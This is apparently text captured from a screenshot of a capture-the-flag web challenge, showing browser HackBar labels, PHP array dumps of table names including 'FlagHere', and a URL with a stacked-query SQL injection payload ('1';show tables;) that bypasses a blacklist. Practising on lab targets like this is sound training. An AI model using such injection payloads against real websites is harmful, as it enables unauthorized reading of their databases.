 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(8) "FlagHere"
}
array(1) {
  [0]=>
  string(5) "words"
}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://a2fb3196-230f-4962-b1f6-2d5b5fb89bff.node5.buuoj.cn:81/?inject=1';show tables;